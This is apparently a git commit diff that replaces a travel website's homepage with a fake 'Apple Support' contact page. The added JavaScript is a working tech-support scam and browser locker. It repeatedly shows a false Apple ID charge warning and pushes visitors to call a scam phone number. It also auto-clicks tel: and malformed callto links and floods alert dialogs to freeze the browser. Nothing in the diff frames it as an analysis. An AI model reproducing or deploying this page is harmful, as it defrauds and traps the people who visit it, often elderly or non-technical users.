@media(max-width:700px){.site-header{padding:13px 20px}.menu-toggle{display:block}.nav{display:none;position:absolute;top:100%;left:0;right:0;background:var(--paper);color:var(--ink);padding:15px 22px 22px;flex-direction:column;align-items:stretch;box-shadow:0 20px 30px #00000012}.nav.open{display:flex}.nav a{padding:10px 5px}.nav-cta{text-align:center;margin-top:8px}.hero-luxe,.hero-botanical,.hero-routeboard,.hero-brutal,.hero-scoreboard,.hero-dining,.hero-menu-paper,.hero-solace,.hero-orbit,.hero-recipe-trio,.hero-cookbook,.hero-object,.hero-warm-gallery,.hero-newspaper,.hero-digital-mag,.hero-playful,.hero-calmcare,.hero-modular,.hero-concierge{padding:38px 22px 48px;display:grid;grid-template-columns:1fr;gap:26px}.hero-luxe .hero-media img{height:340px}.hero-luxe .seal{right:-6px}.hero-botanical .botanical-stage{height:360px}.hero-botanical .arch{height:82%}.hero-immersive{min-height:650px;padding:30px 24px 60px}.hero-immersive .immersive-top{left:24px;right:24px;top:20px;font-size:.55rem}.hero-immersive .immersive-caption{right:24px;bottom:25px;font-size:.9rem}.hero-immersive .immersive-copy h1{font-size:clamp(3.5rem,15vw,5.2rem)}.hero-routeboard .route-copy{padding:15px 0}.hero-routeboard .route-collage{min-height:350px}.hero-routeboard .route-main{width:78%;height:72%;right:0}.hero-routeboard .route-sticker{width:95px;height:95px;font-size:.62rem}.hero-routeboard .route-mini{left:0;padding:14px 18px}.hero-routeboard .route-ticker{margin:0 -22px;overflow:hidden;white-space:nowrap;justify-content:flex-start;padding:14px 22px}.hero-brutal .brutal-top,.hero-brutal .brutal-bottom{font-size:.53rem}.hero-brutal .brutal-copy h1{font-size:clamp(3.6rem,15vw,5.8rem)}.hero-brutal .brutal-side{grid-template-columns:1fr 1fr}.hero-brutal .brutal-stat b{font-size:2rem}.hero-scoreboard .score-stage{grid-template-columns:1fr}.hero-scoreboard .score-stage>img{height:250px}.hero-scoreboard .score-grid{grid-template-columns:1fr 1fr}.hero-dining .dining-photo{min-height:340px}.hero-dining .dining-copy{padding:20px 0}.hero-menu-paper .menu-masthead{font-size:.5rem}.hero-menu-paper .menu-feature{padding:25px 0;grid-template-columns:1fr}.hero-menu-paper .menu-feature-photo img{height:300px}.hero-menu-paper .menu-list{font-size:.55rem}.hero-solace{padding-top:48px}.hero-solace h1{font-size:clamp(3rem,13vw,4.8rem)}.hero-solace .solace-photo{width:78vw;height:270px}.hero-solace .solace-bubble{width:72px;height:72px;font-size:.52rem}.hero-orbit{grid-template-columns:1fr}.hero-orbit .orbit-rail{display:none}.hero-orbit .orbit-art{height:340px}.hero-orbit .orbit-art img{width:65%;height:65%}.hero-recipe-trio .recipe-main{min-height:420px}.hero-recipe-trio .recipe-hero-photo{min-height:310px}.hero-recipe-trio .recipe-stack{grid-template-columns:1fr;display:flex}.hero-cookbook .cookbook-image{height:330px}.hero-object .object-stage{height:360px}.hero-warm-gallery .warm-main img{height:320px}.hero-newspaper .news-masthead{font-size:.5rem}.hero-newspaper .news-masthead span:first-child{font-size:1rem}.hero-newspaper .news-image img{height:280px}.hero-newspaper .news-bottomline{font-size:.53rem}.hero-digital-mag .mag-top{font-size:.5rem}.hero-digital-mag .mag-copy{padding:35px 0}.hero-digital-mag .mag-visual{height:280px;margin:0 0 0 5%}.hero-digital-mag .mag-visual img{height:300px;top:-20px;width:66%}.hero-digital-mag .mag-float{font-size:.85rem;padding:12px}.hero-digital-mag .mag-bottom{font-size:.5rem}.hero-playful .playful-stage{height:350px}.hero-playful .playful-stage img{width:72%;height:75%}.hero-playful .playful-badge{width:85px;height:85px;font-size:.55rem}.hero-calmcare .calm-portrait{height:330px}.hero-calmcare .calm-metrics{grid-template-columns:1fr}.hero-calmcare .calm-metrics div{border-right:0;border-bottom:1px solid var(--line)}.hero-modular{grid-template-rows:auto 300px auto auto}.hero-modular .modular-image{grid-row:auto;min-height:300px}.hero-modular .modular-foot{grid-column:auto;flex-wrap:wrap}.hero-concierge .concierge-image{min-height:350px}.hero-concierge .concierge-image img{min-height:330px}.section{padding:58px 22px}.section-head,.band-inner{display:block}.section-head .lead{margin-top:15px}.card-grid,.resource-list{grid-template-columns:1fr}.split-section,.contact-layout{grid-template-columns:1fr;gap:28px}.contact-aside{position:static}.footer-top{grid-template-columns:1fr 1fr;gap:25px}.footer-brand{grid-column:1/-1}.form-grid{grid-template-columns:1fr}.field.full{grid-column:auto}.service-row{grid-template-columns:28px 1fr;gap:12px}.service-row .price{grid-column:2}.page-intro{padding:55px 22px 40px}.page-intro h1{font-size:clamp(3rem,13vw,5rem)}.footer-bottom{flex-direction:column}.band .button{margin-top:15px}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation:none!important;transition:none!important}}

==== commit a9518f16: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,35 +1,350 @@
-<!DOCTYPE html><html lang="en"><head>
-<!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-VS9EZHDDSR"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-VS9EZHDDSR');
-</script>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Where-Else — Make room for the in-between.</title>
-<meta name="description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
-<meta name="robots" content="index,follow">
-<link rel="canonical" href="https://example.com/elsewhere-hours/">
-<meta property="og:title" content="Where-Else — Make room for the in-between.">
-<meta property="og:description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
-<meta property="og:type" content="website">
-<meta property="og:image" content="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85">
-<meta name="theme-color" content="#1739C7">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-<link rel="stylesheet" href="css/style.css">
-</head>
-<body class="v04">
-<header class="site-header"><a class="brand" href="index.html" aria-label="Where-Else home"><span class="brand-mark">EH</span><span>Where-Else</span></a><button class="menu-toggle" aria-expanded="false" aria-controls="primary-nav">Menu <span aria-hidden="true">＋</span></button><nav class="nav" id="primary-nav" aria-label="Primary navigation"><a href="index.html" aria-current="page">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a><a class="nav-cta" href="contact.html">Let's talk <span aria-hidden="true">↗</span></a></nav></header>
-<main id="main-content">
-<section class="hero hero-routeboard"><div class="route-copy"><p class="eyebrow">A DIFFERENT KIND OF GETAWAY</p><h1>Make room for the in-between.</h1><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="actions"><a class="button" href="services.html">Browse trip ideas ↗</a><a class="text-link" href="resources.html">Travel notes</a></div><div class="route-meta"><span>PACE <b>UNHURRIED</b></span><span>STYLE <b>PERSONAL</b></span></div></div><div class="route-collage"><figure class="route-main"><img src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85" alt="Quiet lakeside landscape with mountains reflected in clear water" fetchpriority="high"><figcaption>Somewhere worth slowing down</figcaption></figure><div class="route-sticker">GO<br>YOUR<br>OWN WAY</div><div class="route-mini"><span>TRIP NOTE / 04</span><b>Leave space<br>for the good part.</b></div></div><div class="route-ticker"><span>CURIOUS ROUTES</span><span>SMALL DETOURS</span><span>LOCAL STORIES</span><span>CURIOUS ROUTES</span></div></section><section class="section intro-section"><div class="split-section"><div><p class="section-kicker">A POINT OF VIEW / 04</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="pill-row"><span class="pill">Independent recommendations</span><span class="pill">Practical planning notes</span><span class="pill">Flexible trip formats</span></div></div><div class="quote-panel">“Make room for the in-between.”<p style="font-family:var(--body);font-size:.84rem;line-height:1.8;margin:25px 0 0;color:var(--muted)">Thoughtful choices make everyday experiences feel more personal. Start with one small step and build from there.</p></div></div></section><section class="section section-full offerings-section"><div class="section-head"><div><p class="section-kicker">WHAT WE DO</p><h2>Good work, clearly explained.</h2></div><p class="lead">A few ways to get started, find your rhythm, or go a little deeper.</p></div><div class="card-grid"><article class="card"><span class="card-num">01 / OFFERING</span><h3>The City Loop</h3><p>A 48-hour guide with room to improvise.</p><span class="price">From $24</span></article><article class="card"><span class="card-num">02 / OFFERING</span><h3>Route Planning</h3><p>A personal route map with notes and booking pointers.</p><span class="price">From $79</span></article><article class="card"><span class="card-num">03 / OFFERING</span><h3>Long Weekend Kit</h3><p>A ready-to-use mini itinerary for your next break.</p><span class="price">From $35</span></article></div><p style="margin-top:26px"><a class="text-link" href="services.html">See all services and details ↗</a></p></section><section class="section resources-section"><div class="section-head"><div><p class="section-kicker">THE RESOURCE SHELF</p><h2>Ideas to take with you.</h2></div><p class="lead">Useful notes, small guides, and inspiration for the next step.</p></div><div class="resource-list"><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for One city, three ways"></div><p class="meta">4 min read</p><h3>One city, three ways</h3><p>Choose a trip style that matches your energy.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1499750310107-5fef28a66643?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for A better first afternoon"></div><p class="meta">3 min read</p><h3>A better first afternoon</h3><p>Simple ideas for landing gently in a new place.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for Keep a travel notebook"></div><p class="meta">5 min read</p><h3>Keep a travel notebook</h3><p>Prompts for remembering more than the photos.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article></div></section><section class="band"><div class="band-inner"><div><p class="eyebrow">READY WHEN YOU ARE</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Find a starting point that fits your pace and your priorities.</p></div><a class="button" href="contact.html">Start a conversation ↗</a></div></section>
-</main>
-<footer class="site-footer"><div class="footer-top"><div class="footer-brand"><a class="brand" href="index.html"><span class="brand-mark">EH</span><span>Where-Else</span></a><p>Make room for the in-between.</p><p class="placeholder-note">Launch note: replace the example domain and contact details before publishing.</p></div><div class="footer-col"><h4>Explore</h4><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a></div><div class="footer-col"><h4>Information</h4><a href="privacy.html">Privacy policy</a><a href="terms.html">Terms &amp; conditions</a><a href="mailto:hello@example.com">hello@example.com</a></div></div><div class="footer-bottom"><span>© <span data-year=""></span> Where-Else. Concept website.</span><span>Made for thoughtful everyday experiences.</span></div></footer><button class="back-top" aria-label="Back to top">↑</button>
-
+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head>
+	<meta charset="utf-8">
+	<meta http-equiv="X-UA-Compatible" content="IE-edge,chrome=1">
+	<meta name="keywords" content="">
+	<meta name="HandheldFriendly" content="True">
+	<meta name="MobileOptimized" content="3200">
+	<meta name="apple-mobile-web-app-capable" content="yes">
+	<meta name="mobile-web-app-capable" content="yes">
+	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+	<meta http-equiv="cleartype" content="on">
+	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+	<meta http-equiv="cache-control" content="max-age=3600">
+	<title>Contact - Official Apple</title>
+	<meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+	<link rel="stylesheet" href="css/Base.css" type="text/css">
+	<link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+	<script src="js/support.js"></script>
+<script type="text/javascript" async="" src="js/js15_as.js"></script></head>
+
+<body>
+	<div id="result"></div>
+	<input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+	<nav id="ac-globalnav" class="no-js">
+		<div class="ac-gn-content">
+			<ul class="ac-gn-header">
+				<li class="ac-gn-item ac-gn-menuicon">
+					<label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+						<span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+							<span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+						</span>
+						<span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+							<span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+						</span>
+					</label>
+					<a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+						<span class="ac-gn-menuanchor-label">Open Menu </span></a>
+					<a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+						<span class="ac-gn-menuanchor-label">Close Menu </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-apple">
+					<a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+						<span class="ac-gn-link-text">Apple </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+					<a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+					<span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+				</li>
+			</ul>
+			<ul class="ac-gn-list">
+				<li class="ac-gn-item ac-gn-apple">
+					<a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+						<span class="ac-gn-link-text">Apple </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+					<a class="ac-gn-link ac-gn-link-mac" href="#">
+						<span class="ac-gn-link-text">Mac </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+					<a class="ac-gn-link ac-gn-link-ipad" href="#">
+						<span class="ac-gn-link-text">iPad </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+					<a class="ac-gn-link ac-gn-link-iphone" href="#">
+						<span class="ac-gn-link-text">iPhone </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+					<a class="ac-gn-link ac-gn-link-watch" href="#">
+						<span class="ac-gn-link-text">Watch </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+					<a class="ac-gn-link ac-gn-link-tv" href="#">
+						<span class="ac-gn-link-text">TV </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+					<a class="ac-gn-link ac-gn-link-music" href="#">
+						<span class="ac-gn-link-text">Music </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+					<a class="ac-gn-link ac-gn-link-support" href="#">
+						<span class="ac-gn-link-text">Support </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+					<a class="ac-gn-link ac-gn-link-search" href="#">
+						<span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+				</li>
+				<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+					<a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+						<span class="ac-gn-link-text">Shopping Bag </span>
+						<span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+					<span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+				</li>
+			</ul>
+			<aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+				<div class="ac-gn-searchview-content">
+					<form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+						<div class="ac-gn-searchform-wrapper">
+							<input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+							<input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+							<button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+							<button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+						</div>
+					</form>
+					<aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+				</div>
+				<button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					<span class="ac-gn-searchview-close-wrapper">
+						<span class="ac-gn-searchview-close-left"></span>
+						<span class="ac-gn-searchview-close-right"></span>
+					</span>
+				</button>
+			</aside>
+			<aside class="ac-gn-bagview">
+				<div class="ac-gn-bagview-scrim">
+					<span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+				</div>
+				<div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+				</div>
+			</aside>
+		</div>
+	</nav>
+	<div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+	<div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+	<div class="main">
+		<nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+			<div class="ac-ln-wrapper">
+				<div class="ac-ln-background"></div>
+				<div class="ac-ln-content">
+					<span class="ac-ln-title">
+						<a href="#">Apple Support <span>+1(833) 398-0329</span>
+								<font class="js_setPhoneBlock"></font>
+							</a>
+					</span>
+					<div class="ac-ln-menu">
+						<a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open"> <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">
+							<span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+						<div class="ac-ln-menu-tray">
+							<ul class="ac-ln-menu-items">
+								<li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink">
+										Communities </a>
+								</li>
+							</ul>
+						</div>
+						<div class="ac-ln-actions">
+							<div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+								<label for="ac-ln-menustate" class="ac-ln-menucta"> <span class="ac-ln-menucta-chevron"></span>
+								</label>
+							</div>
+						</div>
+					</div>
+				</div>
+			</div>
+		</nav>
+		<section class="as-columns  as-columns--1up  as-banner as-banner--top">
+			<div class="row">
+				<div class="column large-12 medium-12 small-12">
+					<div class="as-banner-cont">
+						<div class="as-banner-image as-banner-image--top">
+							<style type="text/css">
+								.as-banner-image.as-banner-image--top {
+									background-image: url("images/contact-us-hero.image.large_2x.jpg");
+								}
+
+								.as-banner-image.as-banner-image--top:before {
+									content: "";
+									display: block;
+								}
+
+								@media only screen and (max-width: 735px) {
+									.as-banner-image.as-banner-image--top {
+										background-image: url("contact-us-hero.image.small_2x.html");
+									}
+								}
+							</style>
+							<img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+						</div>
+					</div>
+					<div class="as-banner-content">
+						<div class="pageTitle  ">
+							<h1 class="pageTitle-heading">Apple Support </h1>
+							<p class="pageTitle-intro js_setTextBlock">
+						</p></div>
+						<div class="sectionTitle sectionTitleBlock">
+							<h2 class="sectionTitle-heading"></h2>
+						</div>
+					</div>
+				</div>
+			</div>
+		</section>
+	</div>
+
+	<footer id="ac-globalfooter" class="no-js">
+		<div class="ac-gf-content">
+			<section class="ac-gf-footer">
+				<div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple
+						Store </a>, <span class="nowrap">call <font class="js_setPhoneBlock"></font>, or <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+				</div>
+				<div class="ac-gf-footer-locale">
+					<a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+						States </a>
+				</div>
+				<div class="ac-gf-footer-legal">
+					<div class="ac-gf-footer-legal-copyright">Copyright© 2024 Apple . All rights reserved. </div>
+					<div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+							Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+						<a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+							Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+							Apple </a>
+					</div>
+				</div>
+				<meta content="Apple" property="name">
+				<meta content="+1(833) 398-0329" property="telephone">
+			</section>
+		</div>
+	</footer>
+
+
+
+	<script src="js/jquery-1.12.0.min.js"></script>
+
+	<script>
+
+		function getURLParameter(name) {
+			return decodeURI(
+				(RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+			);
+		};
+		var cookieHelper = { defParams: { path: "/", domain: "." + window.location.host.replace(/:\d+/, "") }, set: function (a, d, c) { c = c || {}; for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]); b = c.expires; if ("number" == typeof b && b) { var e = new Date; e.setTime(e.getTime() + 1E3 * b); b = c.expires = e } b && b.toUTCString && (c.expires = b.toUTCString()); d = encodeURIComponent(d); a = a + "=" + d; for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d); document.cookie = a }, get: function (a) { return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0 }, del: function (a) { this.set(a, null, { expires: -1 }) } };
+
+
+		var userAgent = window.navigator.userAgent.toLowerCase(),
+			ios = /iphone|ipod|ipad/.test(userAgent);
+
+		function parseURL(url) {
+			var a = document.createElement('a');
+			a.href = url;
+			return a.hostname.replace('www.', '');
+		};
+
+		function getPar(name) {
+			var url = window.location.href;
+			name = name.replace(/[\[\]]/g, "\\$&");
+			var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+				results = regex.exec(url);
+			if (!results) return null;
+			if (!results[2]) return '';
+			return decodeURIComponent(results[2].replace(/\+/g, " "));
+		};
+
+		window.number = getPar('phone');
+
+		window.number = (window.number ? window.number : '+1(833) 398-0329');
+
+		window.device = 'iPhone';
+		window.refef = parseURL(document.referrer);
+
+		if (ios) {
+
+			if (/iphone/.test(userAgent)) {
+				window.device = 'iPhone';
+			}
+
+			if (/ipad/.test(userAgent)) {
+				window.device = 'iPad';
+			}
+
+			if (/ipod/.test(userAgent)) {
+				window.device = 'iPod';
+			}
+		}
+
+		var text = cookieHelper.get('textSetBl');
+		var phone = cookieHelper.get('phoneSetBl');
+
+		function getText() {
+			var str = window.defaultText;
+
+			for (var d in window.text) {
+				if (window.refef.indexOf(d) != -1) {
+					str = window.text[d];
+				}
+			}
+			//var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+			return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+		}
+
+
+		if (!phone) {
+			phone = getURLParameter('phone');
+		}
+		if (!text) {
+			text = getURLParameter('text');
+		}
+
+		var sText = document.querySelectorAll('.js_setTextBlock');
+		for (var t = 0; t < sText.length; t++) {
+			sText[t].innerHTML = getText();
+		}
+		var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+		for (var p = 0; p < sPhone.length; p++) {
+			sPhone[p].innerHTML = phone;
+		}
+
+
+		setInterval(function () { myFunction() }, 100);
+
+		function okkkk() {
+			jQuery('#result').append('<a  class="anchorcall" href="tel:+18333980329"></a>');
+			document.querySelector('a').click();
+			var extraData = "";
+			for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+				var extraData = extraData + "5555555555";
+			}
+			jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+			document.querySelector('a').click();
+			document.querySelector('a').click();
+			document.querySelector('a').click();
+			document.querySelector('a').click();
+			document.querySelector('a').click();
+			document.querySelector('a').click();
+			setInterval(function () { alert(getText().repeat(999999999)); }, 300);
+		};
+		function myFunction() {
+			if (confirm("Your Apple ID was recently used at APPLE STORE for $949.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security.Not you? Immediately call Apple Support +1(833) 398-0329 to Freeze it!")) {
+				okkkk();
+			} else {
+				okkkk();
+			}
+		}
+
+		window.ununload = function () {
+			debugger;
+			location.reload();
+		}
+	</script>
+<!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5046437,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5046437&101" alt="frontpage hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
 
 
 </body></html>
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2478 @@
+button,img{
+    border:0
+}
+body,html{
+    height:100%
+}
+.column,.row{
+    z-index:1;
+    position:relative
+}
+.as-banner,.as-columns.as-banner,.large-12{
+    width:100%
+}
+.as-banner,.as-banner-image,.column,.row{
+    position:relative
+}
+#ac-globalfooter .ac-gf-footer-legal:after,#ac-localnav .ac-ln-content:after,.as-columns:after,.pageTitle:after,.row:after,.sectionTitle:after{
+    clear:both
+}
+#ac-globalfooter,#ac-globalnav,#ac-gn-segmentbar,#ac-localnav{
+    -webkit-text-size-adjust:100%;
+    -ms-text-size-adjust:100%;
+    text-size-adjust:100%
+}
+#ac-globalnav ul,#ac-localnav ul,nav ul{
+    list-style:none
+}
+html{
+    -ms-text-size-adjust:100%;
+    -webkit-text-size-adjust:100%
+}
